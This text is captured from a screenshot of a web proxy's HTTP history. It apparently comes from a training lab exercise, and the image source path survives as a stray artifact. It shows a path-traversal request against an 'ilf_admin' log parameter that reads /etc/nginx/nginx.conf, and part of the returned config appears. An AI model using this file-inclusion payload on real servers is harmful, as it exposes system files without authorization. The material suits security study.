 # Host Method URL Par
52 http://94.237.49.11:53690 GET /ilf_admin/index.php?log=../../../../../../../../etc/nginx/nginx.conf
35 http://94.237.49.11:53690 GET /ilf_admin/index.php?log=../../../../../../../../etc/nginx/nginx.conf
22 http://94.237.49.11:53690 GET /ilf_admin/index.php?log=../../../../../../../../etc/nginx/nginx.conf
Request
Pretty Raw Hex \n
1 GET /ilf_admin/index.php?log=
../../../../../../../../etc/nginx/nginx.conf HTTP/1.1
2 Host: 94.237.49.11:53690
3 User-Agent: Fuzz Faster U Fool v2.0.0-dev
4 Accept-Encoding: gzip, deflate
5 Connection: close
6
Response
Pretty Raw Hex Render
115 '"$http_user_agent" "$http_x_forwarded_
116 '$request_time $upstream_response_time
117
118 access_log /var/log/nginx/access.log;
119 error_log /var/log/nginx/error.log;
120
121 keepalive_timeout 65;